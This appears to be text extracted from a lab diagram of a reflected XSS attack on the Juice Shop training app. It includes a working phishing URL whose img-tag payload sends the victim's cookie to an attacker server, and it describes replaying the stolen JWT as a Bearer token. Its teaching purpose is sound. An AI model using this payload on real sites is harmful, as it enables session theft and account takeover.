 juice-shop web app / 192.168.1.110
http://192.168.1.110:3000/#/
attacker / 192.168.1.8
victim
1
The user is logged in
http://192.168.1.110:3000/#/
2
The attacker starts a server to
log requests
3
The attacker sends a phishing link to the victim, containing the following link:
http://192.168.1.110:3000/#/search?q=%3Cimg%20src%3Dhttps:
%2F%2Fgithub.com%2Ffavicon.ico%20width%3D0%20height%3D0%20onload%3Dthis.src%3D'http:
%2F%2F192.168.1.8:8888%2F%3F'%2Bdocument.cookie%3E
The URL decoded value of the query param is:
<img src=https://github.com/favicon.ico width=0 height=0
onload=this.src='http://192.168.1.8:8888/?'+document.cookie>
4
The user clicks on the link.
The <img> tag is written inside
the search result page.
The onload attribute triggers a
call to the attacker's server
5
The attacker's server logs the
request.
The attacker gets the victim jwt
6
The attacker requests the juice-
shop, using the victims jwt.
HTTP header:
Authorization = Bearer <<victim's JWT>>